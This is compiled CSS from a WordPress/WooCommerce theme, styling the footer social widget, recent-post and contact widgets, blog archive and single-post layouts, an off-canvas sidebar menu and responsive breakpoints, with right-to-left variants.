/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .RIT_social {
  text-align: left;
}
/* line 101, ../sass/theme/widget/_social.scss */
#rit-footer .RIT_social .widgettitle {
  color: #282828;
  display: inline-block;
  padding: 0 50px 0 0;
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .RIT_social .widgettitle {
  text-align: left;
}
/* line 107, ../sass/theme/widget/_social.scss */
#rit-footer .RIT_social .RIT-social-icon {
  display: inline-block;
  text-align: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #rit-footer .RIT_social .RIT-social-icon {
  text-align: left;
}

/* line 5, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .widget-content {
  margin: 0 -15px;
}
/* line 8, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post {
  padding: 0 15px;
}
/* line 10, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post .post-image {
  margin-bottom: 20px;
  padding: 0;
}
/* line 14, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post .entry-header {
  margin: 0;
  padding: 0;
}
/* line 18, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .rit-recent-post .post-date::after {
  content: none;
}
/* line 22, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .entry-content {
  padding-left: 0px;
  padding-right: 0px;
  color: #666666;
  font-size: 13px;
  line-height: 24px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .entry-content {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .entry-content {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 29, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .entry-title {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  line-height: 24px;
  margin: 0;
}
/* line 36, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .post-date {
  font-size: 12px;
}
/* line 39, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .article-meta {
  padding-left: 0px;
  padding-right: 0px;
  color: #666666;
  font-size: 13px;
  line-height: 14px;
  padding-bottom: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .article-meta {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post .article-meta {
  padding-left: 0px;
  padding-right: inherit;
}
/* line 47, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .btn-recent-blog {
  padding: 5px 0 15px;
  display: block;
  color: #333332;
}
/* line 52, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .owl-carousel {
  padding: 0;
}
/* line 55, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post .owl-controls {
  display: none !important;
}
/* line 61, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .rit-recent-post {
  display: table;
}
/* line 64, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .post-image {
  display: table-cell;
  vertical-align: top;
  width: 50%;
}
/* line 69, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .post-description {
  display: table-cell;
  vertical-align: top;
  padding-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .blog-recent-post.list .post-description {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 74, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .entry-content {
  border: none;
}
/* line 77, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .btn-recent-blog {
  padding: 0;
}
/* line 80, ../sass/theme/widget/_rit-recent-post.scss */
.blog-recent-post.list .widget-content {
  padding: 30px 0;
}

/* line 87, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .blog-recent-post .widget-content {
  padding: 0;
}
/* line 90, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .blog-recent-post .post-image {
  float: none;
  width: 100%;
}
/* line 94, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .blog-recent-post .rit-carousel {
  margin: 0 -15px;
}
/* line 98, ../sass/theme/widget/_rit-recent-post.scss */
.sidebar .widgettitle span {
  border: none;
  padding: 0;
}

/* line 5, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .description {
  line-height: 24px;
}
/* line 8, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info {
  margin-top: 20px;
}
/* line 12, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info li i {
  display: table-cell;
  padding-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .widget_contact_info .contact-info li i {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 16, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info li span {
  line-height: 20px;
}
/* line 19, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info li a {
  line-height: 14px !important;
}
/* line 23, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info .fa-location-arrow, .widget_contact_info .contact-info .fa-skype {
  font-size: 16px;
}
/* line 26, ../sass/theme/widget/_w_contact_info.scss */
.widget_contact_info .contact-info .fa-mobile {
  font-size: 20px;
}

/* line 36, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .widget_contact_info .description {
  padding-top: 5px;
  padding-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .widget_contact_info .description {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 41, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info {
  list-style: none;
  padding: 0px;
  margin: 0;
}
/* line 45, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info .fa {
  font-size: 14px;
  padding-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .contact-info .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 49, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info .fa-location-arrow, #ri-top-navbar .contact-info .fa-skype {
  font-size: 18px;
}
/* line 52, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info .fa-mobile {
  font-size: 18px;
}
/* line 55, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info li {
  position: relative;
  margin: 0;
}
/* line 58, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info li .media-body {
  width: auto;
}
/* line 61, ../sass/theme/widget/_w_contact_info.scss */
#ri-top-navbar .contact-info li > * {
  line-height: 26px;
  vertical-align: middle;
}

/*Style category blog*/
/* line 3, ../sass/theme/blog/_category.scss */
.category .page-title {
  display: none;
}

/* line 7, ../sass/theme/blog/_category.scss */
.products-block.row {
  margin: 0 -15px;
}

/* line 11, ../sass/theme/blog/_category.scss */
.archive-blog article {
  border-bottom: 1px solid #f1f1f1;
  padding: 30px 0;
}
/* line 14, ../sass/theme/blog/_category.scss */
.archive-blog article:first-child {
  padding-top: 0;
}
/* line 17, ../sass/theme/blog/_category.scss */
.archive-blog article:last-child {
  border-bottom: none;
}
/* line 22, ../sass/theme/blog/_category.scss */
.archive-blog article .post-image .size-full-thumb {
  max-width: 100%;
}
/* line 26, ../sass/theme/blog/_category.scss */
.archive-blog article:last-child {
  margin-bottom: 30px;
}
/* line 31, ../sass/theme/blog/_category.scss */
.archive-blog .entry-content {
  text-align: justify;
}
/* line 35, ../sass/theme/blog/_category.scss */
.archive-blog .entry-action {
  padding-top: 5px;
}
/* line 39, ../sass/theme/blog/_category.scss */
.archive-blog .entry-title {
  font-size: 30px;
}

/* line 43, ../sass/theme/blog/_category.scss */
.content-area {
  margin-bottom: 30px;
}

/*Style single blog*/
/* line 3, ../sass/theme/blog/_single.scss */
.post-image {
  text-align: center;
  padding-bottom: 30px;
}

/* line 7, ../sass/theme/blog/_single.scss */
.post-video {
  margin-bottom: 30px;
}

/* line 12, ../sass/theme/blog/_single.scss */
.post-image > * {
  display: block;
}
/* line 15, ../sass/theme/blog/_single.scss */
.post-image ul li {
  list-style: none;
}
/* line 18, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel {
  padding: 0;
  z-index: 999;
}
/* line 21, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel .fa {
  font-weight: 700;
}
/* line 24, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel .owl-prev {
  left: 0;
  border-width: 2px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .post-image .owl-carousel .owl-prev {
  right: 0;
  left: auto;
}
/* line 28, ../sass/theme/blog/_single.scss */
.post-image .owl-carousel .owl-next {
  right: 15px;
  border-width: 2px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .post-image .owl-carousel .owl-next {
  left: 15px;
  right: auto;
}
/* line 34, ../sass/theme/blog/_single.scss */
.post-image img {
  float: none !important;
}

/* line 38, ../sass/theme/blog/_single.scss */
.sticky-post {
  background: #333332;
  font-weight: 500;
  color: white;
  text-transform: uppercase;
  padding: 0 10px !important;
}

/* line 45, ../sass/theme/blog/_single.scss */
.post-cat, .post-byline, .tags-links {
  display: none;
  background: none;
  font-weight: 500;
  color: #333332;
  text-transform: uppercase;
  position: relative;
}
/* line 52, ../sass/theme/blog/_single.scss */
.post-cat a, .post-byline a, .tags-links a {
  color: #333332;
}
/* line 55, ../sass/theme/blog/_single.scss */
.post-cat:after, .post-byline:after, .tags-links:after {
  content: "/";
  font-size: 10px;
  position: absolute;
  right: 0;
  top: -3px;
  color: #7c7c7e;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .post-cat:after, .rtl .post-byline:after, .rtl .tags-links:after {
  left: 0;
  right: auto;
}

/* line 65, ../sass/theme/blog/_single.scss */
.post-byline {
  margin-right: 7px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .post-byline {
  margin-left: 7px;
  margin-right: inherit;
}

/* line 68, ../sass/theme/blog/_single.scss */
.post-date {
  position: relative;
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .post-date {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 71, ../sass/theme/blog/_single.scss */
.post-date a {
  color: #C9C9C9;
}
/* line 74, ../sass/theme/blog/_single.scss */
.post-date:after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 40px;
  height: 1px;
  background: #eaeaea;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .post-date:after {
  right: 0;
  left: auto;
}

/* line 84, ../sass/theme/blog/_single.scss */
.post-comments {
  position: relative;
}
/* line 86, ../sass/theme/blog/_single.scss */
.post-comments a {
  color: #7c7c7e;
}

/* line 92, ../sass/theme/blog/_single.scss */
.entry-header {
  padding-right: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .entry-header {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 94, ../sass/theme/blog/_single.scss */
.entry-header > header {
  display: inline-block;
}
/* line 97, ../sass/theme/blog/_single.scss */
.entry-header .entry_pagination {
  display: none;
}

/* line 101, ../sass/theme/blog/_single.scss */
.entry-title {
  display: inline-block;
  padding-top: 10px;
  font-size: 30px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0;
  color: #282828;
}
/* line 109, ../sass/theme/blog/_single.scss */
.entry-title > a {
  color: #282828;
}
/* line 111, ../sass/theme/blog/_single.scss */
.entry-title > a:hover {
  color: #333332;
}

/* line 116, ../sass/theme/blog/_single.scss */
.archive-header .entry-title {
  padding: 15px 0;
}

/* line 120, ../sass/theme/blog/_single.scss */
.article-meta {
  padding-right: 30px;
  padding-bottom: 30px;
  line-height: 24px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .article-meta {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 125, ../sass/theme/blog/_single.scss */
.article-meta .fa {
  padding-right: 10px;
  color: #333332;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .article-meta .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 129, ../sass/theme/blog/_single.scss */
.article-meta span {
  padding: 0 50px;
  font-size: 14px;
}
/* line 132, ../sass/theme/blog/_single.scss */
.article-meta span:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .article-meta span:first-child {
  padding-right: 0px;
  padding-left: inherit;
}
/* line 136, ../sass/theme/blog/_single.scss */
.article-meta .post-cat, .article-meta .comments-link, .article-meta .author, .article-meta .byline {
  display: none;
}

/* line 142, ../sass/theme/blog/_single.scss */
post-comment {
  padding-bottom: 25px;
  line-height: 24px;
}
/* line 145, ../sass/theme/blog/_single.scss */
post-comment .fa {
  padding-right: 10px;
  color: #333332;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl post-comment .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 149, ../sass/theme/blog/_single.scss */
post-comment span {
  font-size: 12px;
}
/* line 151, ../sass/theme/blog/_single.scss */
post-comment span:first-child {
  padding-left: 0px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl post-comment span:first-child {
  padding-right: 0px;
  padding-left: inherit;
}

/* line 159, ../sass/theme/blog/_single.scss */
.tags > span {
  font-weight: bold;
  font-size: 16px;
}
/* line 163, ../sass/theme/blog/_single.scss */
.tags .fa {
  padding-right: 10px;
  color: #333332;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .tags .fa {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 167, ../sass/theme/blog/_single.scss */
.tags a {
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  padding: 0 5px;
  text-decoration: none;
}
/* line 172, ../sass/theme/blog/_single.scss */
.tags a:hover {
  text-decoration: underline;
}

/* line 180, ../sass/theme/blog/_single.scss */
.entry-content {
  color: #9d9d9d;
  font-size: 16px;
  line-height: 28px;
}

/* line 186, ../sass/theme/blog/_single.scss */
.author-img {
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .author-img {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 188, ../sass/theme/blog/_single.scss */
.author-img > img {
  width: 100px;
  border-radius: 100%;
  max-width: inherit;
}

/* line 195, ../sass/theme/blog/_single.scss */
.avatar > img {
  max-width: inherit;
  border-radius: 100%;
}

/* line 201, ../sass/theme/blog/_single.scss */
.author-content h5 {
  margin-top: 0;
}
/* line 205, ../sass/theme/blog/_single.scss */
.author-content a {
  font-size: 16px;
  text-transform: capitalize;
}
/* line 209, ../sass/theme/blog/_single.scss */
.author-content .author-social {
  margin-bottom: 5px;
}
/* line 212, ../sass/theme/blog/_single.scss */
.author-content p {
  max-width: 800px;
  font-size: 14px;
}

/* line 218, ../sass/theme/blog/_single.scss */
.commentform {
  padding-bottom: 30px;
}

/* line 222, ../sass/theme/blog/_single.scss */
#comments .heading {
  font-size: 16px;
  font-weight: 500;
  padding-bottom: 30px;
  text-transform: uppercase;
}
/* line 228, ../sass/theme/blog/_single.scss */
#comments .comment-list {
  padding: 0;
  margin: 0;
}
/* line 232, ../sass/theme/blog/_single.scss */
#comments .comment-list li.comment {
  border-top: 1px solid #f1f1f1;
  list-style: outside none none;
  padding: 30px 0;
}
/* line 239, ../sass/theme/blog/_single.scss */
#comments .text-user {
  text-transform: capitalize;
  font-weight: 500;
}
/* line 243, ../sass/theme/blog/_single.scss */
#comments .meta-user {
  color: #7c7c7e;
}
/* line 245, ../sass/theme/blog/_single.scss */
#comments .meta-user a {
  color: #7c7c7e;
  padding-left: 5px;
  padding-right: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .meta-user a {
  padding-right: 5px;
  padding-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .meta-user a {
  padding-left: 5px;
  padding-right: inherit;
}
/* line 252, ../sass/theme/blog/_single.scss */
#comments .children {
  padding-left: 85px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .children {
  padding-right: 85px;
  padding-left: inherit;
}
/* line 254, ../sass/theme/blog/_single.scss */
#comments .children li:first-child {
  margin-top: 20px;
}
/* line 257, ../sass/theme/blog/_single.scss */
#comments .children li:last-child {
  padding-bottom: 0;
}
/* line 261, ../sass/theme/blog/_single.scss */
#comments .comment-author {
  padding-bottom: 10px;
}
/* line 265, ../sass/theme/blog/_single.scss */
#comments .h-info {
  padding-bottom: 30px;
}
/* line 269, ../sass/theme/blog/_single.scss */
#comments .the-comment > .avatar {
  padding-right: 15px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #comments .the-comment > .avatar {
  padding-left: 15px;
  padding-right: inherit;
}

/* line 274, ../sass/theme/blog/_single.scss */
#commentform .form-control {
  border-width: 0 0 1px;
  padding-left: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #commentform .form-control {
  padding-right: 0;
  padding-left: inherit;
}
/* line 278, ../sass/theme/blog/_single.scss */
#commentform > * {
  padding-bottom: 15px;
}
/* line 281, ../sass/theme/blog/_single.scss */
#commentform .comment-text {
  text-transform: lowercase;
}

/* line 287, ../sass/theme/blog/_single.scss */
.post-related {
  padding: 30px 0;
}

/* line 290, ../sass/theme/blog/_single.scss */
.post-box-title {
  text-transform: uppercase;
  font-size: 16px;
  color: #282828;
  margin-bottom: 25px;
  font-weight: 500;
}
/* line 296, ../sass/theme/blog/_single.scss */
.post-box-title > span {
  font-size: 16px;
}

/* line 300, ../sass/theme/blog/_single.scss */
.item-related {
  padding-top: 15px;
}
/* line 302, ../sass/theme/blog/_single.scss */
.item-related img {
  width: 100%;
}

/* line 306, ../sass/theme/blog/_single.scss */
.post-title {
  font-size: 16px;
  margin: 10px 0;
  line-height: 24px;
}

/* line 313, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination {
  padding: 20px 0 0;
  margin: 0;
  border: none;
}
/* line 317, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination .fa {
  color: #333332;
}
/* line 320, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination .page-numbers:hover {
  background: #333332;
  border: 1px solid #333332;
}
/* line 323, ../sass/theme/blog/_single.scss */
.entry_pagination .pagination .page-numbers:hover .fa {
  color: white;
}

/* line 329, ../sass/theme/blog/_single.scss */
.form-submit {
  margin-top: 30px;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.form-submit:before, .form-submit:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.form-submit:after {
  clear: both;
}

/* ================== Canvas Menu ===================== */
/* line 3, ../sass/theme/components/_offcanvas.scss */
body {
  overflow-x: hidden;
}

@media (max-width: 991px) {
  /* line 8, ../sass/theme/components/_offcanvas.scss */
  .slicknav_btn {
    display: block !important;
  }
}
@media (max-width: 991px) {
  /* line 16, ../sass/theme/components/_offcanvas.scss */
  .page-template-default .button-offcanvas {
    display: none;
  }

  /* line 20, ../sass/theme/components/_offcanvas.scss */
  .button-offcanvas {
    background: #333332;
    color: white;
    cursor: pointer;
    opacity: 1;
    padding: 10px;
    margin-right: 15px;
    position: relative;
    text-transform: uppercase;
    z-index: 997;
  }
  /* line 27, ../sass/theme/mixins/_rtl.scss */
  .rtl .button-offcanvas {
    margin-left: 15px;
    margin-right: inherit;
  }
  /* line 30, ../sass/theme/components/_offcanvas.scss */
  .button-offcanvas > span {
    cursor: pointer;
    padding: 6px 10px;
  }
  /* line 34, ../sass/theme/components/_offcanvas.scss */
  .button-offcanvas:hover {
    background: #E1C7A4;
  }

  /* line 38, ../sass/theme/components/_offcanvas.scss */
  .woocommerce-page .sidebar, .woocommerce-page .ri-sidebar {
    background-color: #fff;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    overflow: scroll;
    padding-top: 30px;
    width: 280px;
    z-index: 10000;
    transform: translateX(-300px);
    -webkit-transform: translateX(-300px);
    -ms-transform: translateX(-300px);
    -o-transform: translateX(-300px);
  }
  /* line 113, ../sass/theme/mixins/_rtl.scss */
  .rtl .woocommerce-page .sidebar, .rtl .woocommerce-page .ri-sidebar {
    right: 0;
    left: auto;
  }
  /* line 52, ../sass/theme/components/_offcanvas.scss */
  .woocommerce-page .sidebar .widget, .woocommerce-page .ri-sidebar .widget {
    box-shadow: none !important;
  }

  /* line 56, ../sass/theme/components/_offcanvas.scss */
  #page, .site-content .sidebar, .ri-sidebar {
    transition: transform 0.5s ease 0s;
    -webkit-transition: transform 0.5s ease 0s;
    -ms-transition: transform 0.5s ease 0s;
    -o-transition: transform 0.5s ease 0s;
  }

  /* line 62, ../sass/theme/components/_offcanvas.scss */
  .canvas-menu-inner {
    padding: 40px 20px 40px 40px;
  }

  /* line 65, ../sass/theme/components/_offcanvas.scss */
  .site-content .sidebar .btn-close {
    font-size: 30px;
    cursor: pointer;
  }

  /* line 70, ../sass/theme/components/_offcanvas.scss */
  .canvas-overlay {
    background-color: rgba(0, 0, 0, 0.4);
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 10000;
    opacity: 0;
    visibility: hidden;
    cursor: pointer;
  }

  /* line 81, ../sass/theme/components/_offcanvas.scss */
  .canvas-open .button-offcanvas {
    display: none;
  }

  /* line 85, ../sass/theme/components/_offcanvas.scss */
  .canvas-open.woocommerce-page .sidebar {
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
  }

  /* line 92, ../sass/theme/components/_offcanvas.scss */
  .canvas-open .canvas-overlay {
    opacity: 1;
    visibility: visible;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  /* line 7, ../sass/_responsive.scss */
  .header-separate-box .header-inner {
    margin-bottom: 0;
  }

  /* line 10, ../sass/_responsive.scss */
  .header-full .cart_list {
    position: relative;
  }
  /* line 12, ../sass/_responsive.scss */
  .header-full .cart_list li a {
    margin-right: 5px !important;
  }

  /* line 18, ../sass/_responsive.scss */
  #menu-topbar-menu {
    margin: 0;
    float: left;
  }
  /* line 21, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }
  /* line 24, ../sass/_responsive.scss */
  #menu-topbar-menu .fa {
    font-size: 14px;
  }
  /* line 26, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-heart {
    font-size: 13px;
  }
  /* line 29, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-check {
    font-size: 16px;
  }
  /* line 32, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-lock {
    font-size: 16px;
  }

  /* line 37, ../sass/_responsive.scss */
  #ri-top-navbar {
    border-bottom: 1px solid #DEDFE1;
  }
  /* line 39, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }
  /* line 42, ../sass/_responsive.scss */
  #ri-top-navbar ul > li {
    padding: 5px 8px;
    border: none;
  }
  /* line 47, ../sass/_responsive.scss */
  #ri-top-navbar #language-switch .dropdown-menu .icl_lang_sel_current {
    display: inline-block;
  }

  /* line 53, ../sass/_responsive.scss */
  .topbar-hiden #ri-top-navbar {
    display: block !important;
  }

  /* line 60, ../sass/_responsive.scss */
  .site-logo {
    text-align: center;
  }

  /* line 65, ../sass/_responsive.scss */
  .widget-verticalmenu .widgettitle {
    cursor: pointer;
  }

  /* line 69, ../sass/_responsive.scss */
  .widget-verticalmenu.open .rit-verticalmenu, .widget-verticalmenu.open .mega-menu-, .widget-verticalmenu.open .collapse {
    display: block !important;
  }

  /* line 73, ../sass/_responsive.scss */
  .rit-verticalmenu {
    display: none;
  }

  /* line 80, ../sass/_responsive.scss */
  .newsletters .descrition {
    display: none;
  }

  /* line 86, ../sass/_responsive.scss */
  #ri-menu-primary {
    display: none !important;
  }

  /* line 91, ../sass/_responsive.scss */
  .footer-4 {
    padding-top: 15px;
  }
  /* line 93, ../sass/_responsive.scss */
  .footer-4 .coppy-right.pull-left {
    float: none !important;
    text-align: center;
  }
  /* line 97, ../sass/_responsive.scss */
  .footer-4 .coppy-right-right.pull-right {
    float: none !important;
    text-align: center;
  }

  /* line 104, ../sass/_responsive.scss */
  .button-groups {
    position: relative;
    bottom: 7px;
  }

  /* line 110, ../sass/_responsive.scss */
  .product-block:hover .caption-product {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }

  /* line 115, ../sass/_responsive.scss */
  .widgetcontent.list .product-block .button-groups {
    bottom: 0px;
    opacity: 1;
    visibility: visible;
  }
  /* line 121, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0px;
  }

  /* line 127, ../sass/_responsive.scss */
  .product-block .image img {
    width: 100%;
  }

  /* line 131, ../sass/_responsive.scss */
  .switch-layout {
    display: none;
  }

  /* line 136, ../sass/_responsive.scss */
  .product-detail-wrap .yith-wcwl-wishlistexistsbrowse a,
  .product-detail-wrap .yith-wcwl-wishlistaddedbrowse a,
  .product-detail-wrap .yith-wcwl-add-to-wishlist a {
    margin-right: 0;
  }

  /* line 143, ../sass/_responsive.scss */
  .attachment-shop_thumbnail.size-shop_thumbnail {
    height: 100%;
    width: 100%;
  }

  /* line 147, ../sass/_responsive.scss */
  .caroufredsel_wrapper {
    height: 80px !important;
  }

  /* line 151, ../sass/_responsive.scss */
  .woocommerce-tabs .tab-content {
    padding: 30px;
  }

  /* line 155, ../sass/_responsive.scss */
  .quick-view {
    display: none;
  }

  /* line 160, ../sass/_responsive.scss */
  .page-cart {
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 168, ../sass/_responsive.scss */
  #page {
    overflow-x: hidden;
  }

  /* line 172, ../sass/_responsive.scss */
  .header-separate-box .header-inner {
    margin-bottom: 0;
  }

  /* line 175, ../sass/_responsive.scss */
  .header-full .cart_list {
    position: relative;
  }
  /* line 177, ../sass/_responsive.scss */
  .header-full .cart_list li a {
    margin-right: 5px !important;
  }

  /* line 184, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }
  /* line 187, ../sass/_responsive.scss */
  #menu-topbar-menu .fa {
    font-size: 14px;
  }
  /* line 189, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-heart {
    font-size: 13px;
  }
  /* line 192, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-check {
    font-size: 16px;
  }
  /* line 195, ../sass/_responsive.scss */
  #menu-topbar-menu .fa.fa-lock {
    font-size: 16px;
  }

  /* line 200, ../sass/_responsive.scss */
  #ri-top-navbar {
    border-bottom: 1px solid #DEDFE1;
  }
  /* line 202, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }

  /* line 207, ../sass/_responsive.scss */
  .topbar-hiden #ri-top-navbar {
    display: block !important;
  }

  /* line 213, ../sass/_responsive.scss */
  .widget-verticalmenu.open .rit-verticalmenu, .widget-verticalmenu.open .mega-menu-wrap, .widget-verticalmenu.open .collapse {
    display: block !important;
  }

  /* line 217, ../sass/_responsive.scss */
  .rit-verticalmenu {
    display: none;
  }

  /* line 221, ../sass/_responsive.scss */
  .site-logo {
    text-align: center;
  }

  /* line 226, ../sass/_responsive.scss */
  #mega-menu-vertical_navigation .mega-sub-menu {
    display: none;
  }

  /* line 232, ../sass/_responsive.scss */
  .newsletters .descrition {
    display: none;
  }

  /* line 237, ../sass/_responsive.scss */
  #ri-menu-primary {
    display: none !important;
  }

  /* line 243, ../sass/_responsive.scss */
  #rit-footer .footer-right {
    text-align: center;
  }
  /* line 246, ../sass/_responsive.scss */
  #rit-footer #coppy-right {
    margin-bottom: 5px;
    text-align: center;
  }

  /* line 253, ../sass/_responsive.scss */
  .button-groups {
    position: relative;
    bottom: 7px;
  }

  /* line 259, ../sass/_responsive.scss */
  .product-block:hover .caption-product {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
  }

  /* line 264, ../sass/_responsive.scss */
  .widgetcontent.list .product-block .button-groups {
    bottom: 0px;
    opacity: 1;
    visibility: visible;
  }
  /* line 270, ../sass/_responsive.scss */
  .widgetcontent.list .product-block:hover .button-groups {
    bottom: 0px;
  }

  /* line 277, ../sass/_responsive.scss */
  .widgetcontent.list .first, .widgetcontent.list .last {
    clear: none;
  }
  /* line 280, ../sass/_responsive.scss */
  .widgetcontent.list .col-md-4.col-sm-6:nth-child(2n+1) {
    clear: left;
  }

  /* line 288, ../sass/_responsive.scss */
  .attachment-shop_thumbnail.size-shop_thumbnail {
    height: 100%;
    width: 100%;
  }

  /* line 292, ../sass/_responsive.scss */
  .caroufredsel_wrapper {
    height: 80px !important;
  }

  /* line 296, ../sass/_responsive.scss */
  .woocommerce-tabs .tab-content {
    padding: 30px;
  }

  /* line 300, ../sass/_responsive.scss */
  .quick-view {
    display: none;
  }

  /* line 305, ../sass/_responsive.scss */
  .page-cart {
    padding-right: 15px;
  }

  /* line 310, ../sass/_responsive.scss */
  .single-product .product-detail-wrap {
    padding: 0;
  }
  /* line 312, ../sass/_responsive.scss */
  .single-product .product-detail-wrap .container {
    width: 100%;
    padding: 0;
  }
  /* line 317, ../sass/_responsive.scss */
  .single-product .add_to_wishlist {
    padding-bottom: 30px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 329, ../sass/_responsive.scss */
  #menu-topbar-menu .fa + span {
    display: none;
  }

  /* line 334, ../sass/_responsive.scss */
  #ri-top-navbar .user-login {
    display: none;
  }

  /* line 339, ../sass/_responsive.scss */
